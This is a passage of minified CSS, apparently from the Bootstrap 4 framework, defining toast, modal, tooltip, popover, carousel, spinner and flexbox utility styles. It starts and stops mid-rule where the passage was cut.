rgba(0,0,0,.1);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-50px);transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal-dialog-scrollable{display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #dee2e6;border-bottom-right-radius:.3rem;border-bottom-left-radius:.3rem}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc((.5rem + 1px)*-1)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc((.5rem + 1px)*-1)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;-webkit-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:0s .6s opacity}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}@keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.857143%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;flex:1 1 